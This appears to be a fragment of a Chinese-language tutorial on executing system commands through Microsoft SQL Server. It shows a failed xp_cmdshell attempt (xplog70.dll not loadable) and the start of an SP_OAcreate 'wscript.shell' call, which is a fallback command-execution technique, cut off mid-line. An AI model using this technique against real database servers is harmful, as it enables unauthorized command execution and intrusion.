 二次运行时执行结果不清
执 行
退 出
C:\>DIR C:\
无法装载 DLL xplog70.dll 或该 DLL 所引用的某一 DLL. 原因: 126(找不到指定的模块. ).
图6
DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell';@shell OUTPUT EXEC SP_OA